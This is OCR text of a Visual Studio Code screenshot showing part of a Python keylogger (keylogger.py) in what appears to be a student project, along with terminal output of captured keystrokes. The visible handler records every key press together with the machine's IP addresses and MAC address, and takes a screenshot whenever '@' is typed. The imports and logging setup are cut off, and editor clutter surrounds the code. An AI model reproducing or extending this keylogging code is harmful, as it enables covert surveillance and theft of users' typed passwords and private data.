 File Edit Selection View Go Run Terminal Help
keylogger.py - MySomethingAwesome - Visual Studio Code
EXPLORER
OPEN EDITORS
test.py
keylog.txt
keylogger.py M
screenshot.png U
special.txt
MYSOMETHINGAWESOME
.vscode
.gitignore
keylog.txt
keylogger.py M
README.md
screenshot.png U
special.txt
test.py
OUTLINE
TIMELINE
2
test.py keylog.txt keylogger.py M screenshot.png U special.txt
keylogger.py > on_press
40
41
42
43 def on_press(key):
44
45
46 global counter
47
48 print(os.getcwd())
49 # print(socket.gethostbyname(socket.gethostname()))
50 if(key == Key.esc):
51 quit()
52
53 print(str(key))
54 if(str(key) == "'@'"):
55 myScreenshot = pyautogui.screenshot()
56 myScreenshot.save(r"{0}\screenshot{1}.png".format(os.getcwd(), counter))
57
58 counter+=1
59
60 # speciallogger.info(str(key))
61
62 keylogger.info(deviceip+";"+socket.gethostbyname(socket.gethostname())+";"+gma()+";"+str(key))
63
64 with Listener(on_press=on_press) as listener :
65 listener.join()
66
67
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
PS C:\Users\Frank Su\MySomethingAwesome> python3 .\keylogger.py
C:\Users\Frank Su\MySomethingAwesome
'3'
C:\Users\Frank Su\MySomethingAwesome
'1'
C:\Users\Frank Su\MySomethingAwesome
'2'
C:\Users\Frank Su\MySomethingAwesome
'3'
C:\Users\Frank Su\MySomethingAwesome
Key.shift
wsl
python3.10
main* 0 0
Ln 58, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
qb
R
ENG
6:34 PM
27/03/2022
7